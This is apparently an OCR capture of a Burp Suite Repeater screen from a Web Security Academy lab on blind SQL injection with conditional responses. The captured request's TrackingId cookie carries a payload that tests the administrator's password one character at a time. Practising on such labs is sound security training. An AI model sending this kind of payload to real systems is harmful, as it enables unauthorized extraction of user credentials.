 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://0a50008e03ade77680a8cbe90037008c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a50008e03ade77680a8cbe90037008c.web-security-academy.net
3 Cookie: TrackingId=hgCPUZzlcAOGvZFO' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='a; session=mTQEJXmzDCRf58WkCrT51yOdgre9EqKj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
INSPECTOR
Web Security
Academy
Blind SQL injection with conditional
responses
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
Enter
Caution Sign
Folding Gadgets
The Giant Enter Key
Com-Tool
5,364 bytes | 224 millis